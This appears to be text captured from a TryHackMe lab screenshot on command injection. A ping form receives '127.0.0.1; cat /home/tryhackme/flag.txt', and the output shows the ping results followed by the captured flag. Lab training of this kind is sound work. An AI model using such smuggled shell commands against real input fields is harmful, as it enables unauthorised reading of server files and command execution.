 Execute
Here is your command: 127.0.0.1; cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016
ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms 64 bytes from 127.0.0.1: icmp_seq=3
ttl=64 time=0.034 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms --- 127.0.0.1 ping
statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3070ms rtt min/avg/max/mdev =
0.016/0.029/0.035/0.007 ms THM{COMMAND_INJECTION_COMPLETE}